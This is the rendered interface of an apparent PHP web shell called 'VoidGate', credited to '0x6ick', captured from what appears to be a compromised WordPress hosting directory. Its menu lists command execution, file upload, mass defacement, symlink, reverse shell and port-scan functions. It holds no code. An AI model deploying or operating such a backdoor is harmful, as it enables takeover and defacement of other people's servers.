 ヤミRoot VoidGate
Command | Upload | Create
Mass Deface | Jumping | Symlink | Reverse Shell
Ping | Port Scan | DNS Lookup | Whois | Header | cURL
: /hermes/walnacweb06/walnacweb06an/b1063/moo.obnovas/sites/spankys/wp-back/
Name Size Perm Options
.. -- drwxr-xr-x Action
index.php 5.68 KB -rw-r--r-- Action
With selected: Zip Go
Coded With 💗 by 0x6ick